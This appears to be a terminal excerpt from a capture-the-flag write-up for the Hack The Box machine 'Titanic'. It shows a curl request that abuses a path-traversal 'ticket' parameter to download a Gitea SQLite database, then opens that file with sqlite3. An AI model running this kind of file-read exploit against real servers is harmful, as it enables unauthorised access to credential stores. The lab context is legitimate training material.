 ┌──(root㉿kali)-[~/Desktop]
└─# curl http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db -o db.db
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2036k  100 2036k    0     0  7426k      0 --:--:-- --:--:-- --:--:-- 7403k
┌──(root㉿kali)-[~/Desktop]
└─# file db.db
db.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 567, database pages 509, cookie 0×1d9, schema 4, U
TF-8, version-valid-for 567
┌──(root㉿kali)-[~/Desktop]
└─# sqlite3 db.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite>